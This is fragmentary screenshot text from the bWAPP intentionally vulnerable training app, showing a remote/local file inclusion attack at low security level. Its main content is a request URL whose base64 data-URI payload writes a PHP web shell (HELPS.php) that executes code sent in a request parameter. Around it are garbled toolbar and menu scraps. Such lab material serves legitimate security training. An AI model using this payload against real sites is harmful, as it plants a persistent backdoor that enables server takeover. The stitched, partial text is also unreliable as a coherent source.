 192.168.3.10/bWAPP/rlfi.php?language=data:text/plain;base64,PD9waHAgZnB1dHMoZm9wZW4oIkhFTFBTLnBocCI
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
Split...
Execu...
http://192.168.3.10/bWAPP/rlfi.php?language=data:text/plain;
base64,PD9waHAgZnB1dHMoZm9wZW4oIkhFTFBTLnBocCIsImEiKSwnPD9waHAgJHNsID0gY3JlYXRlX2Z1bmN0aW9uKCIiLCBAJF9SRVFVRVNUWyJ
zZWMiXSk7JHNsKCk7Pz4nKSA/Pg==&action=go
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go